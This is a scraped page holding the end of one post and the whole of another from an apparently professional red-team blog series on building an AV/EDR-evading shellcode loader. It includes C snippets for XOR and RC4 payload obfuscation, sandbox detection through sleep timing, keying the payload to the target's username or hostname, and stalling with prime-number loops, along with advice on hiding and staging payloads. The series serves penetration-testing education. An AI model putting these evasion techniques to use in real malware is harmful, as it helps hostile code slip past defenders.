In some cases, the function is forwarded to another DLL. In our use case here, we are looking up the DLL name for our own implementation, so this is somewhat unlikely and we could likely fix it by providing the name of the DLL that our call gets forwarded to. However, if we want to consider this in our implementation, we can recognize it, as the function pointer we retrieve in the final step should in this case point to a string in our IMAGE_EXPORT_DIRECTORY structure. Thus, we can compare the limits of this structure using the Size field from our IMAGE_DATA_DIRECTORY structure with our pointer to see if this is the case and then handle these cases differently.

If the function is forwarded, our understanding is that the address of our functions points to a string of the form DLLNAME.FUNCTIONNAME. Therefore, we can parse this string and then invoke our logic again with the new DLL and function name.

A full implementation of the discussed logic can e.g. be found in @C5pider’s KaynLdr .

Strings

As already mentioned before, the strings that we use to dynamically resolve the used functions can give an indication that we are trying to hide a suspicious import. We can manually find these strings using the string command on Linux:

$ strings basic_loader.exe | grep "Virtual"
VirtualAlloc
  VirtualQuery failed for %d bytes at address %p
  VirtualProtect failed with code 0x%x
VirtualProtect
VirtualQuery
    VirtualAddress
VirtualSize
VirtualAddress
VirtualSize
VirtualProtect
VirtualQuery
VirtualAddress
VirtualQuery
VirtualProtect
__imp_VirtualProtect
__imp_VirtualQuery

As can be seen, the VirtualAlloc function is still visible here and a security product could easily recognize what we are up to. As mentioned before, one way to get around this is to use hashes instead of the function name to find the function we want to resolve. However, these hashes themselves might be an indicator of malicious intent if they are frequently used by malware. Therefore, it would be advantageous to use a less known hash algorithm here.

Another option is to encrypt the strings and decrypt them during runtime. This is the route we went in our loader.

Summary

In this blog post, we discussed imports and their usage for static analysis by AV solutions. We then went over the structures and fields we need to look at to resolve a module similar to GetModuleHandle() manually. Subsequently, we did take a look at resolving a function using a function name and a pointer to the module in memory as done by GetProcAddress(). Finally, we briefly mentioned the need for obfuscating the function names that we want to resolve. The structures seen in this post will be relevant again in the following posts.

Further blog articles

Blog

Loader Dev. 4 – AMSI and ETW

April 30, 2024 – In the last post, we discussed how we can get rid of any hooks placed into our process by an EDR solution. However, there are also other mechanisms provided by Windows, which could help to detect our payload. Two of these are ETW and AMSI.

Author: Kolja Grassmann

Mehr Infos »
Blog

Loader Dev. 1 – Basics

February 10, 2024 – This is the first post in a series of posts that will cover the development of a loader for evading AV and EDR solutions.

Author: Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Loader Dev. 1 – Basics

Search

Loader Dev. 1 – Basics

This is the first post in a series of posts that will cover the development of a loader for evading AV and EDR solutions.

Disclaimer

These posts are written to provide information to other professionals of the discussed topics.

The techniques used here are not novel and were documented by other people before. Therefore, the benefits of these posts for threat actors will likely be minimal. Nonetheless, we decided against releasing a full PoC implementation and will instead only provide code snippets as part of the posts. All credit should go to the people who did the original research on the techniques used.

Motivation

In customer environments, we frequently encounter different AV or EDR solutions. While it is often possible to ask for exceptions during a pentest, this is not always the most time-efficient solution and, in our opinion, often gives the customer a false sense of security. Asking for an exception is also not an option during red team engagements.

Therefore, evading AV and EDR solutions is a valuable skill. We recently took the time to develop a custom loader to learn more about the topic and have tooling for our projects. This blog post series documents different topics we explored while developing this loader. There are a lot of other good resources already out there on which our blog posts are based and that we will cite whenever possible.

General design

We decided to implement the actual loader in C with a bit of inline assembly. The reason for this decision was that we are comfortable with C and that native executables are a bit harder to reverse than e.g. C# assemblies. Additionally, we were also interested in implementing some parts of the loader or even the complete loader using Position Independent Code, which we will discuss later on in this series, and which will be easier using C.

Additionally, we wrote a Python script that allows us to provide configuration options and which automates the build process with shellcode or executables. In every build, values like encryption keys are generated anew and only the code needed for the current configuration is placed into the template.

The following graphic gives an overview of the design of the loader:

Kolja Grassmann

Consultant

Category
Date
Navigation

We will go over the details of the implementation in the following blog posts. In the following part of this post, we will document some of the basics needed for implementing a loader, as well as some of the more compact topics.

Signature detection

Most Windows systems will have an AV or EDR solution installed, which in most cases will scan files for known signatures. Therefore, we will need to evade basic signature detections, which look for known malicious patterns in our executable. This could be actual signatures or patterns like suspicious function imports (which we will cover in part 2 of this series).

One option is obviously to avoid these signatures by modifying the executable or the code we try to execute. In some cases, we can obfuscate the code e.g. using tools like chameleon for PowerShell or commercial solutions like Dotfuscator for C# executables. Some obfuscators also use LLVM. In some cases, this works quite well, but it is not necessarily the most flexible option for avoiding AV or EDR solutions as it is often language-specific and some of the solutions are themselves detected by signatures. Access to source code is also required in most cases, so this does not work in all situations.

We can also search the detected strings using tools like ThreatCheck and then modify these parts of our code or command specifically. However, this involves quite a bit of manual work and targets a specific AV or EDR solution (e.g. Windows Defender).

Another option is to decrypt the payload containing the signatures at runtime and execute it in memory. This means that for basic signature scans, we only need to avoid signatures in our loader stub which is used for the decryption and execution of the payload. We will still need to evade memory scans in some cases, but these are more resource intensive and therefore we can try to avoid triggering them or inject into locations that are not scanned by the solution (see Part 4).

Encryption

To decrypt our data, we could use the APIs provided by the Operating System. In general, when programming, this is probably what we should do, as implementing custom cryptography is never a good idea. Especially if you are not an expert in cryptography, which at least the persons working on the loader were not. However, in our context, using secure implementations is less relevant, as we intend to obfuscate a payload and not securely encrypt it.

Using the system APIs could lead to suspicious imports, but we can circumvent this. However, it will also make it easier to analyze our binary, as the API call is a well-defined location where an AV/EDR solution or analyst could see our decrypted data. If a custom function within the binary is used to decrypt the data, this will be harder.

So it would make sense to ship custom logic for decryption in the binary. But which algorithms should we use for this? We could use any algorithm here that successfully decrypts our payload. However, to make our lives easier and to keep our payload small, we should probably stick to algorithms that are easy to implement. Also, our focus here is not on choosing cryptographically secure algorithms, but rather on obfuscation.

One option that is quite simple to implement is XOR encryption with a static key. However, this can also be quite simple to remove if we know the key or can make an educated guess about its value. We would, however, assume that this is only relevant if we try to hinder manual analysis and not if we are facing e.g. an EDR solution. We could be wrong though (please let us know if this is the case). A basic XOR implementation could look as follows:

void xor(unsigned char* data, unsigned int data_length, unsigned char* key, unsigned int key_length) {
for (unsigned int i = 0; i < data_length; i++) {
data[i] = data[i] ^ key[i % key_length];
}
}

As you can see, we simply XOR the data with our key to decrypt it. The same logic is also used for encryption while preparing the payload. This is not a “secure” encryption algorithm, as our key is smaller than our data, but as we are only interested in avoiding signatures, this should work well in our context. We decided to use XOR to obfuscate all strings used in the loader, as it was easy to integrate during testing.

Another common choice is RC4 encryption, which we used in the loader to decrypt the main payload. A basic implementation looks as follows:

void rc4(unsigned char* key, unsigned long key_length, unsigned char* input, unsigned long input_length) {
unsigned char S[256];
unsigned char tmp;
// Key-scheduling algorithm
for (int i = 0; i < 256; i++) {
S[i] = i;
}
for (int i = 0, j = 0; i < 256; i++) {
j = (j + S[i] + key[i % key_length]) % 256;
tmp = S[i];
S[i] = S[j];
S[j] = tmp;
}
// Pseudo-random generation algorithm (PRGA)
for (int n = 0, j = 0, i = 0; n < input_length; n++) {
i = (i + 1) % 256;
j = (j + S[i]) % 256;
tmp = S[i];
S[i] = S[j];
S[j] = tmp;
int rnd = S[(S[i] + S[j]) % 256];
input[n] = rnd ^ input[n];
}
}

This implementation is exactly as described on Wikipedia with the only difference being that we use the output of the PRGA directly to decrypt our input. As this is a stream cipher, it is hopefully a bit harder to remove than XOR encryption (although we would assume that it is not that much harder). There are implementations that modify the cipher slightly, which would prevent the usage of off-the-shelf implementations for removing the obfuscation. However, we have not tried this ourselves.

Both XOR and an RC4 are commonly used in malware and therefore, we would expect any analyst to recognize them and be able to remove the obfuscation in a short time. If we want to buy time when facing actual analysts, it is probably a good idea to implement a less known cipher, as this will take the analyst more time to understand.

Dressing up our executable

Security vendors often have to deal with resource constraints as they need to handle the workload their products are facing while still allowing the user to use the system. In some cases, this leads to insecure compromises. Making your application look more legitimate can lead to less scrutiny from security products and therefore lessen your detection rate. So it is not a bad idea to sign your executable and set some of the attributes that a typical executable would have. This is e.g. done by ScareCrow.

Hiding the shellcode

Another problem is storing the shellcode, which might be quite large. Even if it does not contain any signatures, having a large blob of random data in a relatively small executable might be suspicious. Especially if it has high entropy, as mentioned before.

Resource section

One option here is to place our payload into the resource section. As this section can be used to store e.g. icons in a legitimate executable, I would assume that it can contain high entropy data in other legitimate executables as well and is therefore placed under less scrutiny by security products. We can simply use the Windows API to retrieve our data as described here on stack overflow. We can also try to hide the payload further, e.g. by storing it in a image, although this will likely not buy us much time, as this would probably be easy to recognize during analysis.

Staged payloads

The second option would be to request the payload from a remote server. We would only ship our loader with an URL at which the actual payload is stored and then retrieve the payload during runtime again using the Windows API. One additional advantage of this is that we could use logic similar to RedWarden to ensure, that our payload is executed in the right environment and not in some analyst’s sandbox.

However, there are also some drawbacks to consider here. The request and the payload sent back by the server could be considered suspicious. We must therefore take care that our request and the response from the server blend in with the normal traffic in the environment. There are additional factors that we need to consider here, like the reputation of our URL and security solutions that monitor the web traffic from our target host. Furthermore, we also need to make sure that our logic is proxy aware, as most corporate environments will only allow internet connections over the configured proxy.

Dynamic Analysis

There are different scenarios in which our executable will face dynamic analysis:

  • Some products might have basic emulation logic built in to assess whether or not an executable is malicious
  • In some environments, a downloaded executable might be placed in a sandbox
  • Some products might upload our executable to a sandbox environment in the cloud
  • Someone might manually use a sandbox to analyze our executable

In all these cases, it would be good to avoid being classified as malicious.

Sandbox detection

There are many strategies for detecting whether we are executing in a sandbox. If we know that we are executing in a sandbox, we can simply exit our process or display different non-malicious behavior to fool the sandbox.

A very basic technique for evading sandbox analysis is retrieving the system time, sleeping for a certain time, and then comparing the time that passed to the time that we expect to pass during the sleep call. The following code implements this using the NtQuerySystemTime() function:

void sandboxevasion() {
UINT64 system_time_before = 0;
UINT64 system_time_after = 0;
printf("[+] Retrieving system time using syscall\n");
pNtQuerySystemTime(&system_time_before);
printf("[+] System time before sleep: %lu\n", system_time_before);
printf("[+] Sleep for 2 seconds\n");
Sleep(2000);
printf("[+] Retrieving system time a second time\n");
pNtQuerySystemTime(&system_time_after);
printf("[+] System time after sleep: %lu\n", system_time_after);
UINT64 difference = (system_time_after - system_time_before)/10000;
printf("[+] Difference %lu ms\n", difference);
if (difference < 2000) {
printf("[+] Sandbox. Triggering exception.\n");
difference = 1/0;
}
else {
printf("[+] No sandbox :)\n");
}
}

As sandbox solutions will often fast forward sleep calls, the above logic will in some cases be able to detect that it is running in a sandbox. If this is the case, we trigger an uncaught exception by dividing by 0 and terminate the execution of our loader.

A good blog post that goes into more detail on detecting sandbox environments can be found on 0xPat’s blog.

Keying

Another strategy we can use to make it harder to analyze our executable in a sandbox is to key our executable to the target. Here we take properties of the target to e.g. encrypt our payload, so that in a dynamic analysis environment our executable will not run properly.

We could for example retrieve the name of our targeted user and use it as our encryption key:

char key[UNLEN + 1] = {0};
DWORD key_size;
GetUserNameA(key, &key_size);
printf("[+] User name: %s\n", key);

Or we could retrieve the name of the computer we want to execute our payload on and use it as our encryption key:

char key[MAX_COMPUTERNAME_LENGTH + 1] = {0};
DWORD key_size;
GetComputerNameA(key, &key_size);
printf("[+] Computer name: %s\n", key);

The hope here is that the username and the hostname are different in the sandbox than on the target host which seems likely. Therefore, our loader will not be able to decrypt the payload.

Exploiting resource constraints

Another strategy is to take up enough resources to make dynamic analysis impractical. Sandbox environments will most likely have to analyze many more samples than just our own. Therefore, they cannot spend too much time, memory, or computation time analyzing one sample. If we ensure that our executable will spend e.g. the first few minutes with calculations, most sandbox environments will probably have stopped analyzing our sample by the time our malicious logic is executed. A common way to archive this is to spend some time calculating hashes or prime numbers, as done in the following:

unsigned long long prime_sleep(unsigned int seconds) {
unsigned long long finalPrime = 0;
unsigned long long max = seconds * 68500;
for(unsigned long long n = 0; n < max; n++) {
unsigned char ok = 1;
unsigned long long i = 2;
while(i <= sqrt(n)) {
if (n % i == 0) {
ok = 0;
}
i++;
}
if (n <= 1) {
ok = 0;
}
else if (n == 2) {
ok = 1;
}
if (ok == 1) {
finalPrime = n;
}
}
return finalPrime;
}

There are also more sophisticated ways to go here. We could, for example, use the time to calculate iterations of a hash algorithm on our key to retrieve the actual key used for encryption. Alternatively, we could brute force the key used to encrypt our payload. This way we would create a dependency on the sandbox evasion logic, preventing an analyst or solution from simply skipping our logic.

Summary

In this blog post, we covered the basic design of the loader. We also covered basic signature scans and how to avoid them. Finally, we discussed a few basic techniques that can help to avoid detection in some cases. In the next post, we will cover dynamically resolving modules and functions to avoid suspicious imports and thereby lay some foundations for the following topics.

Further blog articles

Blog

Loader Dev. 4 – AMSI and ETW

April 30, 2024 – In the last post, we discussed how we can get rid of any hooks placed into our process by an EDR solution. However, there are also other mechanisms provided by Windows, which could help to detect our payload. Two of these are ETW and AMSI.

Author: Kolja Grassmann

Mehr Infos »
Blog

Loader Dev. 1 – Basics

February 10, 2024 – This is the first post in a series of posts that will cover the development of a loader for evading AV and EDR solutions.

Author: Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.
Search
Search